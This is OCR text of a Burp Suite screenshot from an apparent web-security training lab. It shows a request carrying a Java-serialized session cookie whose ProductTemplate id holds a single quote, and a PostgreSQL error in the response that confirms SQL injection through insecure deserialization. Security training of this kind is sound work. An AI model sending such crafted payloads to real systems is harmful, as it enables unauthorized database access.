 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Barzh [single user license]
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ab200ec0404490cc3a03b9100410045.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host:
0ab200ec0404490cc3a03b9100410045.web-securi
ty-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R
1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMam
F2YS9sYW5nL1N0cmluZzt4cHQAASc%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab200ec0404490cc3a03b9100410045.we
b-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <h4>
Internal Server Error
</h4>
47 <p class=is-warning>
java.io.IOException:
org.postgresql.util.PSQLException:
ERROR: unterminated quoted string
at or near &quot;&apos;&apos;&apos;
LIMIT 1&quot;
48 Position: 35
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54
? Search... 0 matches
Inspector
< Back < >
session
Value
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3R
UZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW
5nL1N0cmluZzt4cHQAASc%3d
Decoded from: URL encoding
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3R
UZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW
5nL1N0cmluZzt4cHQAASc=
Decoded from: Base64
ac ed \0 05 sr \0 #data.productcatalog.ProductTem
plate \0 \0 \0 \0 \0 \0 \0 01 02 \0 01 L \0 02 idt
\0 12 Ljava/lang/String;xpt \0 01 '
Cancel Apply changes